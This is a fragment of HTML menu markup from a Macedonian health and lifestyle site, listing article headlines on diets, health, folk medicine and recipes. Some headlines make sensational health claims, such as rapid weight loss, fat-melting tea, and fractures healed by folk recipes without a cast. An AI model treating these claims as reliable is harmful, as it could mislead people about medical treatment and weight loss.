        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "602";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "121";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" class="td-image-wrap " title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" ><img class="entry-thumb" src="" alt="" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/03/Screenshot-2023-03-03-at-7.31.52-PM.png"  width="180" height="111" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец">Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4180";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "836";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ako-vi-protekuva-dodeka-kivate-ova-mora-da-go-znaete-za-karliczata/"  rel="bookmark" class="td-image-wrap " title="Ако ви протекува додека кивате – ова мора да го знаете за карлицата" ><img class="entry-thumb" src="" alt="" title="Ако ви протекува додека кивате – ова мора да го знаете за карлицата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/08/IMG_1891.jpg"  width="180" height="115" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ako-vi-protekuva-dodeka-kivate-ova-mora-da-go-znaete-za-karliczata/"  rel="bookmark" title="Ако ви протекува додека кивате – ова мора да го знаете за карлицата">Ако ви протекува додека кивате – ова мора да го знаете за карлицата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kolbasi-salami-i-pashteti-vo-grupa-1-kanczerogeni-namirniczi-eve-shto-predupreduva-szo/"  rel="bookmark" class="td-image-wrap " title="Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО" ><img class="entry-thumb" src="" alt="" title="Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8315-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kolbasi-salami-i-pashteti-vo-grupa-1-kanczerogeni-namirniczi-eve-shto-predupreduva-szo/"  rel="bookmark" title="Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО">Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/linii-od-chorapi-na-nozete-lekarite-predupreduvaat-ne-ignorira%d1%98te-gi-ovie-znaczi/"  rel="bookmark" class="td-image-wrap " title="Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци" ><img class="entry-thumb" src="" alt="" title="Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8312-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/linii-od-chorapi-na-nozete-lekarite-predupreduvaat-ne-ignorira%d1%98te-gi-ovie-znaczi/"  rel="bookmark" title="Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци">Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3467";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "694";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" class="td-image-wrap " title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" ><img class="entry-thumb" src="" alt="" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8838-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури">Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8282";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
